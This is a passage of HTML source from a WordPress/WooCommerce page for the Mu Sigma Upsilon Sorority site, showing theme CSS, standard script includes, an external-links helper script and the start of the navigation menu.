{border-bottom-color: #99ccff !important}.border-left-color-primary {border-left-color: #99ccff !important}.border-right-color-primary {border-right-color: #99ccff !important}.la-pagination ul .page-numbers, .filter-style-2 ul li a, .woocommerce-message,.woocommerce-error,.woocommerce-info, .form-row label, div.quantity, .widget_recent_entries .pr-item .pr-item--right a:not(:hover), .widget_recent_comments li.recentcomments a, .product_list_widget a, .product_list_widget .amount, #header_aside .btn-aside-toggle, .sidebar-inner ul.menu li.current-cat > a, .sidebar-inner ul.menu li.current-cat-parent > a, .sidebar-inner ul.menu li.open > a, .sidebar-inner ul.menu li:hover > a, .blog_item--meta-footer .la-favorite-link i + span,.blog_item--meta-footer .comments-link i + span, .showposts-loop.blog-4 .entry-date, .showposts-loop.blog-5 .entry-date, .tags-list .tags-list-item, .single_post_item--meta .entry-date, .la-sharing-single-posts .social--sharing a, .author-info__name a, .post-navigation .post-title, .commentlist .comment-meta .comment-author, .comment-form label, .woocommerce-Reviews span#reply-title, .woocommerce-Reviews .comment_container .meta .woocommerce-review__author, .portfolio-nav i, .pf-info-wrapper ul .pf-info-value, .pf-info-wrapper .la-sharing-single-portfolio .social--sharing a, .la-blockquote.style-2, ul.list-dots.secondary > li:before,ul.list-checked.secondary > li:before, .la-members--style-4 .member-social,.la-members--style-3 .member-social,.la-members--style-1 .member-social, [class*="vc_tta-la-"] .vc_tta-tabs-list li:hover > a,[class*="vc_tta-la-"] .vc_tta-tabs-list li.vc_active > a, [class*="vc_tta-la-"] .tabs-la-1 .vc_tta-tabs-list li:hover > a:after,[class*="vc_tta-la-"] .tabs-la-1 .vc_tta-tabs-list li.vc_active > a:after, [class*="vc_tta-la-"] .tabs-la-5 .vc_tta-tabs-list li a, .la_testimonials--style-1, .la_testimonials--style-3 .testimonial_item--title, .la_testimonials--style-6 .testimonial_item--title, .cf7-style-default .wpcf7-form-control-wrap .wpcf7-select,.cf7-style-default .wpcf7-form-control-wrap .wpcf7-text,.cf7-style-default .wpcf7-form-control-wrap .wpcf7-textarea, .cf7-style-01 .wpcf7-form-control-wrap .wpcf7-select,.cf7-style-01 .wpcf7-form-control-wrap .wpcf7-text,.cf7-style-01 .wpcf7-form-control-wrap .wpcf7-textarea, .la-newsletter-popup, .la-newsletter-popup .yikes-easy-mc-form .yikes-easy-mc-email:focus, .subscribe-style-01 .yikes-easy-mc-form .yikes-easy-mc-email:focus, .subscribe-style-01 .yikes-easy-mc-form .yikes-easy-mc-submit-button, .subscribe-style-03 .yikes-easy-mc-form, .la-circle-progress .sc-cp-t,.la-circle-progress .sc-cp-v, .la-pricing-box-wrap.style-1 .pricing-heading, .products-list .product_item .product_item--info .add_compare,.products-list .product_item .product_item--info .add_wishlist, .la-woo-thumbs .slick-arrow, .product--summary .single-price-wrapper .price, .product--summary .product_meta-top .sku_wrapper, .product--summary .product_meta_sku_wrapper, .product--summary .social--sharing a, .product--summary .group_table label, .product--summary .variations td, .product--summary .add_compare,.product--summary .add_wishlist, .product--summary .add_compare:hover:after,.product--summary .add_wishlist:hover:after, .wc-tabs li a, .wc-tab .wc-tab-title, .shop_table td.product-price,.shop_table td.product-subtotal, .shop_table .product-name a, .cart-collaterals .shop_table, .cart-collaterals .woocommerce-shipping-calculator .button,.cart-collaterals .la-coupon .button, .woocommerce > p.cart-empty:before, table.woocommerce-checkout-review-order-table, .wc_payment_methods .wc_payment_method label, .woocommerce-order ul strong {color: #232324}.text-color-secondary {color: #232324 !important}input:focus, select:focus, textarea:focus, .la-pagination ul .page-numbers.current, .la-pagination ul .page-numbers:hover {border-color: #232324}.border-color-secondary {border-color: #232324 !important}.border-top-color-secondary {border-top-color: #232324 !important}.border-bottom-color-secondary {border-bottom-color: #232324 !important}.border-left-color-secondary {border-left-color: #232324 !important}.border-right-color-secondary {border-right-color: #232324 !important}h1,.h1, h2,.h2, h3,.h3, h4,.h4, h5,.h5, h6,.h6, .title-xlarge, table th {color: #232324}.text-color-heading {color: #232324 !important}.border-color-heading {border-color: #232324 !important}.border-top-color-heading {border-top-color: #232324 !important}.border-bottom-color-heading {border-bottom-color: #232324 !important}.border-left-color-heading {border-left-color: #232324 !important}.border-right-color-heading {border-right-color: #232324 !important}.star-rating, .filter-style-1 ul li a,.filter-style-default ul li a, .product .product-price del,.product .price del, .wc-toolbar .wc-view-count ul, [class*="vc_tta-la-"] .tabs-la-3 .vc_tta-tabs-list li:hover a {color: #9d9d9d}.text-color-three {color: #9d9d9d !important}[class*="vc_tta-la-"] .tabs-la-3 .vc_tta-tabs-list li:hover a {border-color: #9d9d9d}.border-color-three {border-color: #9d9d9d !important}.border-top-color-three {border-top-color: #9d9d9d !important}.border-bottom-color-three {border-bottom-color: #9d9d9d !important}.border-left-color-three {border-left-color: #9d9d9d !important}.border-right-color-three {border-right-color: #9d9d9d !important}body, .la_testimonials--style-2 .testimonial_item--role, .la-newsletter-popup .yikes-easy-mc-form .yikes-easy-mc-email, .subscribe-style-01 .yikes-easy-mc-form .yikes-easy-mc-email, table.woocommerce-checkout-review-order-table .variation,table.woocommerce-checkout-review-order-table .product-quantity {color: #8a8a8a}.text-color-body {color: #8a8a8a !important}.border-color-body {border-color: #8a8a8a !important}.border-top-color-body {border-top-color: #8a8a8a !important}.border-bottom-color-body {border-bottom-color: #8a8a8a !important}.border-left-color-body {border-left-color: #8a8a8a !important}.border-right-color-body {border-right-color: #8a8a8a !important}input, select, textarea, table,table th,table td, .elm-loadmore-ajax a, .share-links a, .select2-container .select2-selection--single, .wc-toolbar .wc-ordering, .wc-toolbar .wc-ordering ul, .swatch-wrapper, .widget_shopping_cart_content .total, .calendar_wrap caption, .widget-border.widget, .widget-border-bottom.widget, .sidebar-inner .widget_archive .menu li a, .sidebar-inner .widget_tag_cloud .tagcloud a, .showposts-loop.blog-3 .blog_item--info, .showposts-loop.blog-2 .blog_item--info, .showposts-loop.search-main-loop .item-inner, .commentlist .comment_container, .la-blockquote.style-2, .la-blockquote.style-2 footer, .social-media-link.style-outline a, body .vc_toggle.vc_toggle_default, .la_testimonials--style-3 .testimonial_item--inner, .la-newsletter-popup .yikes-easy-mc-form .yikes-easy-mc-email, .subscribe-style-01 .yikes-easy-mc-form .yikes-easy-mc-email, .wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-la-1 .vc_tta-panel-title, .wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-la-3 .vc_tta-panel, .la-timeline-wrap.style-1 .timeline-line, .la-timeline-wrap.style-2 .timeline-title:after, .line-fullwidth, .shop_table.cart td, .iconboxes_demo_3_style_1.la-sc-icon-boxes .icon-boxes-inner {border-color: #dadada}.border-color {border-color: #dadada !important}.border-top-color {border-top-color: #dadada !important}.border-bottom-color {border-bottom-color: #dadada !important}.border-left-color {border-left-color: #dadada !important}.border-right-color {border-right-color: #dadada !important}h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6, .title-xlarge {font-weight: 700}.btn {color: #fff;background-color: #232324}.btn:hover {background-color: #99ccff;color: #fff}.btn.btn-primary {background-color: #99ccff;color: #fff}.btn.btn-primary:hover {color: #fff;background-color: #232324}.btn.btn-outline {border-color: #dadada;color: #232324}.btn.btn-outline:hover {color: #fff;background-color: #99ccff;border-color: #99ccff}.btn.btn-style-flat.btn-color-primary {background-color: #99ccff}.btn.btn-style-flat.btn-color-primary:hover {background-color: #232324}.btn.btn-style-flat.btn-color-white {background-color: #fff;color: #232324}.btn.btn-style-flat.btn-color-white:hover {color: #fff;background-color: #99ccff}.btn.btn-style-flat.btn-color-white2 {background-color: #fff;color: #232324}.btn.btn-style-flat.btn-color-white2:hover {color: #fff;background-color: #232324}.btn.btn-style-flat.btn-color-gray {background-color: #8a8a8a}.btn.btn-style-flat.btn-color-gray:hover {background-color: #99ccff}.btn.btn-style-outline:hover {border-color: #99ccff;background-color: #99ccff;color: #fff}.btn.btn-style-outline.btn-color-black {border-color: #232324;color: #232324}.btn.btn-style-outline.btn-color-black:hover {border-color: #99ccff;background-color: #99ccff;color: #fff}.btn.btn-style-outline.btn-color-primary {border-color: #99ccff;color: #99ccff}.btn.btn-style-outline.btn-color-primary:hover {border-color: #232324;background-color: #232324;color: #fff}.btn.btn-style-outline.btn-color-white {border-color: #fff;color: #fff}.btn.btn-style-outline.btn-color-white:hover {border-color: #99ccff;background-color: #99ccff;color: #fff}.btn.btn-style-outline.btn-color-white2 {border-color: rgba(255, 255, 255, 0.5);color: #fff}.btn.btn-style-outline.btn-color-white2:hover {border-color: #232324;background-color: #232324;color: #fff}.btn.btn-style-outline.btn-color-gray {border-color: #dadada;color: #232324}.btn.btn-style-outline.btn-color-gray:hover {border-color: #99ccff;background-color: #99ccff;color: #fff}.woocommerce.add_to_cart_inline a {border-color: #dadada;color: #232324}.woocommerce.add_to_cart_inline a:hover {background-color: #232324;border-color: #232324;color: #fff}.elm-loadmore-ajax a {color: #232324}.elm-loadmore-ajax a:hover {color: #232324;border-color: #232324}form.track_order .button,.products-list .product_item .product_item--info .add_to_cart_button,.place-order .button,.wc-proceed-to-checkout .button,.widget_shopping_cart_content .button,.woocommerce-MyAccount-content form .button,.lost_reset_password .button,form.register .button,.checkout_coupon .button,.woocomerce-form .button {background-color: #232324;border-color: #232324;color: #fff;border-radius: 3em;min-width: 150px;text-transform: uppercase}form.track_order .button:hover,.products-list .product_item .product_item--info .add_to_cart_button:hover,.place-order .button:hover,.wc-proceed-to-checkout .button:hover,.widget_shopping_cart_content .button:hover,.woocommerce-MyAccount-content form .button:hover,.lost_reset_password .button:hover,form.register .button:hover,.checkout_coupon .button:hover,.woocomerce-form .button:hover {background-color: #99ccff;border-color: #99ccff;color: #fff}.shop_table.cart td.actions .button {background-color: transparent;color: #232324;border-color: #dadada}.shop_table.cart td.actions .button:hover {color: #fff;background-color: #232324;border-color: #232324}.widget_price_filter .button {color: #fff;background-color: #99ccff}.widget_price_filter .button:hover {color: #fff;background-color: #232324}#masthead_aside,#header_aside {background-color: #fff;color: #232324}#masthead_aside h1, #masthead_aside .h1, #masthead_aside h2, #masthead_aside .h2, #masthead_aside h3, #masthead_aside .h3, #masthead_aside h4, #masthead_aside .h4, #masthead_aside h5, #masthead_aside .h5, #masthead_aside h6, #masthead_aside .h6, #masthead_aside .title-xlarge,#header_aside h1,#header_aside .h1,#header_aside h2,#header_aside .h2,#header_aside h3,#header_aside .h3,#header_aside h4,#header_aside .h4,#header_aside h5,#header_aside .h5,#header_aside h6,#header_aside .h6,#header_aside .title-xlarge {color: #232324}#masthead_aside ul:not(.sub-menu) > li > a,#header_aside ul:not(.sub-menu) > li > a {color: #232324}#masthead_aside ul:not(.sub-menu) > li:hover > a,#header_aside ul:not(.sub-menu) > li:hover > a {color: #99ccff}.header--aside .header_component--dropdown-menu .menu {background-color: #fff}.header--aside .header_component > a {color: #232324}.header--aside .header_component:hover > a {color: #99ccff}ul.mega-menu .popup li > a {color: #8a8a8a;background-color: rgba(0,0,0,0)}ul.mega-menu .popup li:hover > a {color: #ffffff;background-color: #99ccff}ul.mega-menu .popup li.active > a {color: #ffffff;background-color: #99ccff}ul.mega-menu .mm-popup-wide .popup li.mm-item-level-2 > a {color: #8a8a8a;background-color: rgba(0,0,0,0)}ul.mega-menu .mm-popup-wide .popup li.mm-item-level-2:hover > a {color: #ffffff;background-color: #99ccff}ul.mega-menu .mm-popup-wide .popup li.mm-item-level-2.active > a {color: #ffffff;background-color: #99ccff}ul.mega-menu .popup > .inner,ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li ul.sub-menu,ul.mega-menu .mm-popup-narrow ul ul {background-color: #ffffff}ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li li:hover > a,ul.mega-menu .mm-popup-narrow li.menu-item:hover > a {color: #ffffff;background-color: #99ccff}ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li li.active > a,ul.mega-menu .mm-popup-narrow li.menu-item.active > a {color: #ffffff;background-color: #99ccff}ul.mega-menu .mm-popup-wide .popup > .inner {background-color: #232324}ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li > a {color: #ffffff}.site-main-nav .main-menu > li > a {color: #232324;background-color: rgba(0,0,0,0)}.site-main-nav .main-menu > li.active > a,.site-main-nav .main-menu > li:hover > a {color: #99ccff;background-color: rgba(0,0,0,0)}.site-header .header_component > .component-target {color: #232324}.site-header .header_component--linktext:hover > a .component-target-text,.site-header .header_component:not(.la_com_action--linktext):hover > a {color: #99ccff}.site-header-top {background-color: #ffffff;color: #8a8a8a}.site-header-top .header_component .component-target {color: #8a8a8a}.site-header-top .header_component a.component-target {color: #8a8a8a}.site-header-top .header_component:hover a .component-target-text {color: #99ccff}.enable-header-transparency .site-header:not(.is-sticky) .header_component > .component-target {color: #fff}.enable-header-transparency .site-header:not(.is-sticky) .header_component > a {color: #fff}.enable-header-transparency .site-header:not(.is-sticky) .header_component:hover > a {color: #99ccff}.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li > a {color: #fff;background-color: rgba(0,0,0,0)}.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li.active > a,.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li:hover > a {color: #ffffff;background-color: rgba(0,0,0,0)}.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li.active:before,.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li:hover:before {background-color: rgba(0,0,0,0)}.site-header-mobile .site-header-inner {background-color: #fff}.site-header-mobile .header_component > .component-target {color: #232324}.site-header-mobile .mobile-menu-wrap {background-color: #fff}.site-header-mobile .mobile-menu-wrap .dl-menuwrapper ul {background: #fff;border-color: rgba(140, 140, 140, 0.2)}.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li {border-color: rgba(140, 140, 140, 0.2)}.site-header-mobile .mobile-menu-wrap .dl-menu > li > a {color: #232324;background-color: rgba(0,0,0,0)}.site-header-mobile .mobile-menu-wrap .dl-menu > li:hover > a {color: #ffffff;background-color: #99ccff}.site-header-mobile .mobile-menu-wrap .dl-menu ul > li > a {color: #232324;background-color: rgba(0,0,0,0)}.site-header-mobile .mobile-menu-wrap .dl-menu ul > li:hover > a {color: #fff;background-color: #99ccff}.enable-header-transparency .site-header-mobile:not(.is-sticky) .site-header-inner {background-color: rgba(255,255,255,0)}.enable-header-transparency .site-header-mobile:not(.is-sticky) .header_component > .component-target {color: #ffffff}.cart-flyout {background-color: #fff;color: #232324}.cart-flyout .cart-flyout__heading {color: #232324;font-family: "Poppins"}.cart-flyout .product_list_widget a {color: #232324}.cart-flyout .product_list_widget a:hover {color: #99ccff}.cart-flyout .widget_shopping_cart_content .total {color: #232324}.footer-top {color: #ffffff}.footer-top a {color: #656565}.footer-top a:hover {color: #656565}.footer-top .widget .widget-title {color: #656565}.footer-bottom {background-color: #232324;color: #565656}.footer-bottom a {color: #565656}.footer-bottom a:hover {color: #fff}.site-header-mobile .mobile-menu-wrap .dl-menu {border-width: 1px 0 0;border-style: solid;box-shadow: 0 6px 12px rgba(0, 0, 0, 0.076);-webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.076)}.site-header-mobile .mobile-menu-wrap .dl-menu li {border-width: 1px 0 0;border-style: solid}.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li.dl-subviewopen,.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li.dl-subview,.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li:first-child {border-top-width: 0}.wpb-js-composer [class*="vc_tta-la-"] .vc_tta-panel-heading .vc_tta-panel-title .vc_tta-icon {margin-right: 10px}.la-myaccount-page .la_tab_control li.active a,.la-myaccount-page .la_tab_control li:hover a,.la-myaccount-page .ywsl-label {color: #232324}.la-myaccount-page .btn-create-account:hover {color: #fff;background-color: #232324;border-color: #232324}.btn.btn-style-outline-bottom:hover {background: none !important;color: #99ccff !important;border-color: #99ccff !important}.product_item .product_item--thumbnail .wrap-addto .button {color: #232324}.product_item .product_item--thumbnail .wrap-addto .button.added, .product_item .product_item--thumbnail .wrap-addto .button:hover {background-color: #99ccff}.product_item .product_item--thumbnail .add_to_cart_button:hover {background-color: #99ccff}.product--summary .add_compare.added,.product--summary .add_wishlist.added,.products-list .product_item .product_item--info .add_compare:hover,.products-list .product_item .product_item--info .add_compare.added,.products-list .product_item .product_item--info .add_wishlist:hover,.products-list .product_item .product_item--info .add_wishlist.added {color: #99ccff}.elm-loadmore-ajax .btn.btn-style-outline {padding: 0;border-width: 0 0 1px;min-width: 0;text-transform: none;font-size: 14px;font-weight: normal}.elm-loadmore-ajax .btn.btn-style-outline:hover {color: #99ccff;background-color: transparent}@media (max-width: 767px) {.la-advanced-product-filters {background-color: #fff;color: #232324}.la-advanced-product-filters .widget-title {color: #232324}.la-advanced-product-filters a {color: #232324}.la-advanced-product-filters a:hover {color: #99ccff}}.nav-menu-burger {color: #232324}
@font-face{
                font-family: 'pisces';
                src: url('https://www.msu1981.org/wp-content/themes/pisces/assets/fonts/pisces.eot');
                src: url('https://www.msu1981.org/wp-content/themes/pisces/assets/fonts/pisces.eot') format('embedded-opentype'),
                     url('https://www.msu1981.org/wp-content/themes/pisces/assets/fonts/pisces.woff') format('woff'),
                     url('https://www.msu1981.org/wp-content/themes/pisces/assets/fonts/pisces.ttf') format('truetype'),
                     url('https://www.msu1981.org/wp-content/themes/pisces/assets/fonts/pisces.svg') format('svg');
                font-weight:normal;
                font-style:normal
            }
/*# sourceURL=pisces-theme-inline-css */
</style>
<link rel='stylesheet' id='pisces-google_fonts-css' href='//fonts.googleapis.com/css?family=Poppins:300,regular%7CPoppins:700%7CPlayfair%20Display:regular,italic' type='text/css' media='all' />
<script type="text/javascript" src="https://www.msu1981.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.msu1981.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.msu1981.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.msu1981.org","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.msu1981.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.msu1981.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.msu1981.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.msu1981.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.msu1981.org/wp-json/wp/v2/pages/61" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.msu1981.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.msu1981.org/?p=61' />
<script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('www.msu1981.org') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\'' + all_links.href.replace(/'/g, '') + '\', \'_blank\', \'noopener\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.msu1981.org/wp-content/uploads/2014/07/MSU-Shield-120-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.msu1981.org/wp-content/uploads/2014/07/MSU-Shield-120.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.msu1981.org/wp-content/uploads/2014/07/MSU-Shield-120.png" />
<meta name="msapplication-TileImage" content="https://www.msu1981.org/wp-content/uploads/2014/07/MSU-Shield-120.png" />
<style id="pisces-extra-custom-css" type="text/css">                @media (min-width: 1024px) {
                  .footer-widgets {
     text-align: center;
     width: 100%;
     overflow: hidden;
  }
                }
            a {
    color: #99ccff;
}
#media_image-3 {
    text-align: center;
}
#addthis_tool_by_class_name_widget-5{
    text-align: right;
}</style><script type="text/javascript">try{  }catch (ex){}</script>         <noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='wc-blocks-style-css' href='https://www.msu1981.org/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
</head>

<body class="wp-singular page-template-default page page-id-61 wp-theme-pisces theme-pisces woocommerce-no-js pisces-body lastudio-pisces header-v1 header-mb-v4 footer-v2col48 body-col-1c page-title-v1 enable-header-sticky enable-header-fullwidth enable-footer-fullwidth site-loading wpb-js-composer js-comp-ver-6.2.0 vc_responsive">

<div class="la-image-loading"><div class="content"><div class="la-loader spinner5"><div class="dot1"></div><div class="dot2"></div><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div><div class="cube1"></div><div class="cube2"></div><div class="cube3"></div><div class="cube4"></div></div></div></div>
<div id="page" class="site">
    <div class="site-inner">
<header id="masthead" class="site-header">
            <div class="site-header-outer">
        <div class="site-header-inner">
            <div class="container">
                <div class="header-main clearfix">
                    <div class="header-component-outer header-left">
                        <div class="site-branding">
                            <a href="https://www.msu1981.org/" rel="home">
                                <figure class="logo--normal"><img src="https://www.msu1981.org/wp-content/uploads/2013/10/Site-Logo-4.png" alt="Mu Sigma Upsilon Sorority, Inc."/></figure>
                                <figure class="logo--transparency"><img src="https://www.msu1981.org/wp-content/uploads/2013/10/Site-Logo-4.png" alt="Mu Sigma Upsilon Sorority, Inc."/></figure>
                            </a>
                        </div>
                    </div>
                    <div class="header-component-outer header-right">
                        <div class="header-component-inner clearfix">
                            <nav class="site-main-nav clearfix" data-container="#masthead .header-main">
                                <ul id="menu-main-menu" class="main-menu mega-menu"><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mm-item mm-item-has-sub mm-popup-narrow mm-item-level-0 menu-item-1238"><a><span class="mm-text">About MSU</span></a>
<div class="popup"><div class="inner"  style=""><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-item-level-1 menu-item-3236" data-column="1"><a href="https://www.msu1981.org/about/"><span class="mm-text">Who We Are</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-item-level-1 menu-item-1239" data-column="1"><a href="https://www.msu1981.org/history/"><span class="mm-text">Our History</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-item-level-1 menu-item-1825" data-column="1"><a href="https://www.msu1981.org/ngc/"><span class="mm-text">National Governing Council</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-item-level-1 menu-item-109" data-column="1"><a href="https://www.msu1981.org/nmgc/"><span class="mm-text">National Multicultural Greek Council</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-item-level-1 menu-item-4836" data-column="1"><a href="https://www.msu1981.org/bellatrix/"><span class="mm-text">Bellatrix Chapter (Dearly Departed)</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-item-level-1 menu-item-5582" data-column="1"><a href="https://www.msu1981.org/philanthropy/"><span class="mm-text">National Philanthropy</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-item-level-1 menu-item-4553" data-column="1"><a href="https://www.msu1981.org/brand/"><span class="mm-text">MSU Brand</span></a></li>
</ul></div></div>
</li>
<li  class="parent menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children mm-item mm-item-has-sub active mm-popup-narrow mm-item-level-0 menu-item-520"><a><span class="mm-text">Membership</span></a>
<div class="popup"><div class="inner"  style=""><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-item-level-1 menu-item-119" data-column="1"><a href="https://www.msu1981.org/join-msu/"><span class="mm-text">Join MSU</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-item-level-1 menu-item-120" data-column="1"><a href="https://www.msu1981.org/expansion/"><span class="mm-text">Start a Chapter</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-item-level-1 menu-item-1207" data-column="1"><a href="https://www.msu1981.org/undergraduate-chapters/"><span class="mm-text">Undergraduate Chapters</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-item-level-1 menu-item-725" data-column="1"><a href="https://www.msu1981.org/aretias/"><span class="mm-text">Aretias Chapter (Graduate &#038; Alumnae)</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-61 current_page_item mm-item active mm-item-level-1 menu-item-123" data-column="1"><a href="https://www.msu1981.org/friends-family/"><span class="mm-text">Friends &#038; Family</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-item-level-1 menu-item-3687" data-column="1"><a href="https://www.msu1981.org/anti-hazing-policy/"><span class="mm-text">Anti-Hazing Policy</span></a></li>
</ul></div></div>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mm-item mm-item-has-sub mm-popup-narrow mm-item-level-0 menu-item-1295"><a><span class="mm-text">News &#038; Media</span></a>
<div class="popup"><div class="inner"  style=""><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-item-level-1 menu-item-2966" data-column="1"><a href="https://www.msu1981.org/amazonian/"><span class="mm-text">Amazonian Blog</span></a></li>
</ul></div></div>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children mm-item mm-item-has-sub mm-popup-narrow mm-item-level-0 menu-item-2409"><a href="https://www.msu1981.org/foundation/"><span class="mm-text">Foundation</span></a>
<div class="popup"><div class="inner"  style=""><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-item-level-1 menu-item-2654" data-column="1"><a href="https://www.msu1981.org/foundation/"><span class="mm-text">Mu Sigma Upsilon Foundation</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-item-level-1 menu-item-2415" data-column="1"><a href="https://www.msu1981.org/foundation/scholarships/"><span class="mm-text">Scholarships</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-item-level-1 menu-item-2414" data-column="1"><a href="https://www.msu1981.org/foundation/grants/"><span class="mm-text">Grants</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-item-level-1 menu-item-2413" data-column="1"><a href="https://www.msu1981.org/foundation/munitednations/"><span class="mm-text">MUnited​ ​Nations​</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom mm-item mm-item-level-1 menu-item-4669" data-column="1"><a href="https://www.zeffy.com/donation-form/b40097ad-64eb-4196-ae03-9b7b977519bf"><span class="mm-text">Make a Donation</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-item-level-1 menu-item-4645" data-column="1"><a href="https://www.msu1981.org/foundation/shop-mu/"><span class="mm-text">Shop Mu</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mm-item mm-item-has-sub mm-item-level-1 submenu-position-right menu-item-4646" data-column="1"><a><span class="mm-text">Annual Events</span></a>
	<ul class="sub-menu" style="background-repeat: repeat;background-position: left top;">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-item-level-2 menu-item-4261"><a href="https://www.msu1981.org/foundation/mu-mission/"><span class="mm-text">Mu Mission</span></a></li>
